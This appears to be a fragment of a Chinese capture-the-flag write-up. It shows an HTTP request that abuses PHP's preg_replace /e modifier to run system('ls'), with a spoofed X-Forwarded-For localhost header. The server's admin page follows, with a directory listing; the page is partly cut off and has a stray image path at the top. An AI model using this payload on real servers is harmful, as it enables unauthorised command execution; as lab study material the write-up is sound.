 GET /index.php?pat=/test/e&rep=system("ls")&sub=testt HTTP/1.1
Host: 220.249.52.133:42668
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://220.249.52.133:42668/index.php
Connection: close
Cookie: PHPSESSID=npuiqm5gm0h8ikjfeaq8fi34s2
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
X-Forwarded-For:127.0.0.1
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', un
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>
https://blog.csdn.net/qq_45837896